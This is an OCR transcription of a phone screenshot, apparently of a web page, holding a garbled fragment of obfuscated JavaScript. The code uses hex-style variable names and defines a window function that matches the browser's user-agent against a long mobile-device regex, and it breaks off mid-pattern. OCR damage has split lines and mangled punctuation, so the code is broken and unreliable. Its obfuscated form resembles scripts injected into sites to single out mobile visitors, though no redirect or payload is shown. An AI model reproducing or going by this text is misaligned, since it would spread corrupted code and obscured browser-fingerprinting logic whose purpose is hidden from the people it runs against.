
earned cash on them.
2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\
(function(_0x16176d){window[_0x365b[0x0]]=function(){let
_0x129862=![];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|t
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-